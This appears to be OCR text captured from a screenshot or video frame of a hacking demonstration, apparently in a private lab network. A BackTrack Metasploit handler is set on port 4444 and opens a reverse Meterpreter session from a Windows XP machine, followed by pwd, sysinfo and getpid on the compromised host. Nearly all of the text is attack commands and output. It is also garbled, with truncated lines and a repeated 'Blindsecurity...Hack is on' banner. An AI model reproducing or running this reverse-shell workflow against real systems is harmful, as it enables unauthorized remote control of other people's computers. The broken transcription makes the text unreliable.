 DHCP: [192.168.88.254] ACK : 192.168.88.136 255.255.255.0 GW 192.168.88.2 DN
.88.2 "localdomain"
Blindsecurity...Hack is on.... Blindsecurity...Hack is on.... Blindsecurity.
on.... Blindsecurity...Hack is on....
root@bt: /pentest/exploits/framework3
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Starting the payload handler...
[*] Started reverse handler on port 4444
[*] Sending stage (723456 bytes)
[*] Meterpreter session 1 opened (192.168.88.128:4444 -> 192.168.88.136:1726
meterpreter > pwd
C:\Documents and Settings\Owner\Desktop
meterpreter > sysinfo
Computer: ANONYMOUS
OS : Windows XP (Build 2600, Service Pack 3).
Arch : x86
Language: en_US
meterpreter > getpid
Current pid: 2980
meterpreter >
Default Sessi root@bt: root@bt: ~ - windows.g